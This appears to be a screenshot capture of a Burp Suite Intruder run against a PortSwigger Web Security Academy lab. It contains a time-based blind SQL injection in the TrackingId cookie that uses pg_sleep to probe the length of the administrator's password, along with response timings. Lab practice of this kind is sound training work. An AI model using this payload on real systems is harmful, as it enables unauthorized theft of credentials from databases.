 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Response... Error Timeout Length Comment
11 11 200 1039 11246
12 12 200 1041 11246
13 13 200 1042 11246
14 14 200 1044 11246
15 15 200 1040 11246
16 16 200 1043 11246
17 17 200 1039 11246
18 18 200 1039 11246
19 19 200 1042 11246
20 20 200 38 11246
21 21 200 39 11246
22 22 200 38 11246
23 23 200 37 11246
24 24 200 38 11246
25 25 200 40 11246
26 26 200 37 11246
27 27 200 39 11246
28 28 200 39 11246
29 29 200 44 11246
30 30 200 42 11246
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4100cc0302d7cc8449880a00f300d5.web-security-academy.net
3 Cookie: TrackingId=RNF8Kn129ihmCTHM' || (SELECT CASE WHEN LENGTH(password)>20 THEN pg_sleep(1) ELSE pg_sleep(0) END FROM users WHERE username='administrator') ||';
session=pX5EvNt8HvIk75tyPgHwptBZfQtmW3W3
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100cc0302d7cc8449880a00f300d5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
Search... 0 matches
Finished